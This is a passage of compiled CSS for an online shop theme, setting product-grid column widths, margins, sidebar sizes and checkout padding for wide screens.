  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
